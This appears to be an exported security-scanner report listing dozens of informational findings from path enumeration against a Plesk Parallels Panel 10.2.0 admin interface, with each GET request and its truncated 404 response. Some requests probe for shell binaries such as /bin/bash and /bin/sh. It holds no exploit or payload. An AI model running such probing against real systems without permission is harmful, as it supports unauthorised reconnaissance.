| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /app/market/id/ |
| GET /app/market/id/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /app/market/id/marke |
| GET /app/market/id/marke Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /app/usage-data |
| GET /app/usage-data HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:27:17 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /bin/ |
| GET /bin/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /bin/bash |
| GET /bin/bash HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /bin/csh |
| GET /bin/csh HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /bin/false |
| GET /bin/false HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /bin/rbash |
| GET /bin/rbash HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /bin/sh |
| GET /bin/sh HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /bin/tcsh |
| GET /bin/tcsh HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer-service-plan/ |
| GET /customer-service-plan/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer-service-plan |
| GET /customer-service-plan Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer-service-plan |
| GET /customer-service-plan Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer-service-plan |
| GET /customer-service-plan Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer-service-plan |
| GET /customer-service-plan Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer-service-plan |
| GET /customer-service-plan Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:48 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer-service-plan |
| GET /customer-service-plan Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer-service-plan |
| GET /customer-service-plan Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:44 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/ |
| GET /customer/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/activate/ |
| GET /customer/activate/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:09 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/change |
| GET /customer/change Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/change |
| GET /customer/change Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/change |
| GET /customer/change Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/create |
| GET /customer/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:58 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/delete-current/ |
| GET /customer/delete-current/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/delete-current |
| GET /customer/delete-current Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/delete-current |
| GET /customer/delete-current Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/delete/ |
| GET /customer/delete/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:00 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/list |
| GET /customer/list HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:21 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/list-data |
| GET /customer/list-data HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:58 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/list/ |
| GET /customer/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:25 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/login-info/ |
| GET /customer/login-info/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
